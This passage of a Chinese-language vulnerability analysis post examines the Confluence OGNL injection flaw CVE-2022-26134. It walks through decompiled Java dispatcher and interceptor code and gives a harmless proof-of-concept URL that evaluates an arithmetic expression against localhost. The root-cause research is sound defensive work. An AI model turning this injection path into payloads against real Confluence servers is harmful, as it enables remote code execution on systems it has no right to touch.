 那么我们只需要分别跟进`com/opensymphony/webwork/dispatcher/ServletDispatcher.class` 的`getNameSpace`和`getActionName`方法就行。 **getActionName**: 解析`request.getServletPath()`,匹配最后一个`/`和最后一个`.`中间的字符串作为action,如果找不到`/`或者`.`就后续整个path作为action。 ```java protected String getActionName(HttpServletRequest request) { String servletPath = (String)request.getAttribute("javax.servlet.include.servlet_path"); if (servletPath == null) { servletPath = request.getServletPath(); } return this.getActionName(servletPath); } protected String getActionName(String name) { int beginIdx = name.lastIndexOf("/"); int endIdx = name.lastIndexOf("."); return name.substring(beginIdx == -1 ? 0 : beginIdx + 1, endIdx == -1 ? name.length() : endIdx); } ``` **getNameSpace**: 同样是解析`request.getServletPath()`,不过是获取最后`/`之前字符串作为`NameSpace` ```java protected String getNameSpace(HttpServletRequest request) { String servletPath = request.getServletPath(); return getNamespaceFromServletPath(servletPath); } public static String getNamespaceFromServletPath(String servletPath) { servletPath = servletPath.substring(0, servletPath.lastIndexOf("/")); return servletPath; } ``` 0x05 构造POC ========== 基于上面的分析, 很容易就可以构造出一个简单的验证POC: `http://localhost:8090/${3-1}/index.action` 但是直接传入的话,因为tomcat的原因,特殊字符违反RFC,会导致400,所以需要进行编码: `http://localhost:8090/%24%7b3-1%7d/index.action`  最终传入到OGNL解析表达式`getValue`进行计算得到结果。  0x06 分析小结 ========= 上面的分析思路,其实有一定的运气成分在里面,因为是直接通过访问一个`index.action`刚好能够触发到漏洞点,所以少了找触发点时间。所以这个漏洞一旦发出补丁包,就很容易被别人迅速diff定位出来问题成因并完成POC验证,下面分享一些自己可以再深入研究的一些Points。 **1.后续挖掘方向** 根据前文的分析,可知我们必须要执行`ActionChainResult`的`execute`方法里面`TextParseUtil.translateVariables`方法。 那么后续的漏洞挖掘方向,因为补丁修复了`execute`是直接删掉`TextParseUtil.translateVariables`,我们可以继续找找看什么地方可控调用这个方法的。  **2.什么情况不会触发漏洞** 漏洞的关键在于执行到`ActionChainResult`的`execute`方法 请求分发从tomcat交给confluence的时候是从`ConfluenceServletDispatcher.class`的`serviceAction`方法开始的,然后根据`action`,遍历`interceptors`列表,比如`index.action`就有28个拦截器,在加载`index.action`之前需要进行判断  其中有一个拦截器是比较关键的:`ConfluenceAccessInterceptor`  ```java public String intercept(ActionInvocation actionInvocation) throws Exception { return ContainerManager.isContainerSetup() && !this.isAccessPermitted(actionInvocation) ? "notpermitted" : actionInvocation.invoke(); } ```  这个`intercept`函数因为我们登陆的用户没有权限访问,所以返回`notpermitted`,这样的话就可以避免像其他拦截器最终还是会执行`actionInvocation.invoke()`从而陷入迭代的循环,而是跳出循环继续向下执行到漏洞触发(因为你都没权限访问,后面其他拦截器处理可能就是没有意义的了) 接着还是要向下走的是不是,那么继续需要需要构造一个Response处理没权限访问的情况,于是构造了一个`ActionChainResult`的实例  这个返回的实例对象也很有意思,竟然里面的`execute`有个看起来跟后门一样的OGNL的注入点(真的看起来像后门,我是瞎说的,也有可能是struts历史遗留问题呢,某知是什么情况...) ```java // 这个确实多余的,要不然patch的时候,就不会直接删掉这个方法,用到这个方法就是RCE TextParseUtil.translateVariables(this.namespace, stack); ``` 漏洞执行完后, 将FinalAction和FinalNameSpace添加到历史纪录后(ActionChainResult的这个类目的估计就是做这个),进入到`notpermitted`Action的逻辑,又重复一次上面的循环迭代拦截器的过程中  最终迭代无果之后,返回"login"  这里的OGNL使用就比较合理,因为不可控`${loginUrl}`,初始化的值为`NULL`,如果找到一些地方控制它也是可以rce  所以说这个漏洞不是随便都可以触发的,不同action不同权限的未必能走到`ActionChainResult`实例的`execute`漏洞方法中。 0x07 后续 ======= 本文主要分享漏洞成因及其原理,至于后续打算从OGNL这个点入手,因为Confluence有很多版本,在某些高版本存在OGNL沙箱对payload进行过滤,绕过沙箱的过程也比较有趣,是一个不错的深入学习OGNL漏洞利用机会,期待与读者一起分享这个过程。 0x08 参考链接 ========= [Active Exploitation of Confluence CVE-2022-26134](https://www.rapid7.com/blog/post/2022/06/02/active-exploitation-of-confluence-cve-2022-26134/) [JAVA表达式注入漏洞 ](https://www.cnblogs.com/zzhoo/p/15401278.html) [CentOS8 docker搭建confluence7.12.4调试环境](https://www.youncyb.cn/?p=717)
发表于 2022-06-15 09:39:02
阅读 ( 9498 )
分类:
漏洞分析
1 推荐
收藏
0 条评论
请先
登录
后评论
xq17
11 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!